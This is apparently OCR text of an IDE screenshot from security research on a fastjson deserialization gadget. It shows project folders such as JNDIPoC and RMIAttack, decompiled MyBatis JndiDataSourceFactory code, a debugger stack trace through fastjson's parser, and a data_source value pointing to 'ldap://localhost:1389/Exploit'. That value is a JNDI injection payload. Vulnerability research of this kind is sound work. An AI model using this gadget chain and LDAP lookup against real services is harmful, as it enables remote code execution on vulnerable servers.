 fastjson2change
FastjsonTmpl
JNDI_LDAP
JNDI_RMI
JNDIClassFac
JNDIDeep
JNDILookup
JNDIPoC
JNDITest
LDAPExp
META-INF
Reference
RMIAttack
RMIExample
RMITest
SerializeTmpl
TemplateImpl
EvilClassFactory.class
EvilObject.class
34 initCtx = new InitialContext(env); env: null
35 }
36
37 if (properties.containsKey("initial_context") && properties.containsKey("data_source")) {
38 Context ctx = (Context)initCtx.lookup(properties.getProperty("initial_context"));
39 this.dataSource = (DataSource)ctx.lookup(properties.getProperty("data_source"));
40 } else if (properties.containsKey("data_source")) {
41 this.dataSource = (DataSource)initCtx.lookup(properties.getProperty("data_source")); dataSource: null initCtx: InitialC
42 }
43
44 } catch (NamingException var5) {
45 throw new DataSourceException("There was an error configuring JndiDataSourceTransactionPool. Cause: " + var5, var5);
46 }
47 }
48
49 public DataSource getDataSource() { return this.dataSource; }
52
53 @ private static Properties getEnvProperties(Properties allProps) {
54 String PREFIX = "env.";
JndiDataSourceFactory › setProperties()
g: PoC
Debugger Console
Frames
"main"@1 in group "main": RUNNING
setProperties:56, JndiDataSourceFactory (org.apache.ibatis.datasource.jndi)
deserialze:-1, FastjsonASMDeserializer_1_JndiDataSourceFactory (com.alibaba.
deserialze:267, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
parseObject:378, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1349, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1315, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:152, JSON (com.alibaba.fastjson)
Variables
this = {JndiDataSourceFactory@600}
properties = {Properties@601} size = 1
"data_source" -> "ldap://localhost:1389/Exploit"
env = null
initCtx = {InitialContext@615}
this.dataSource = null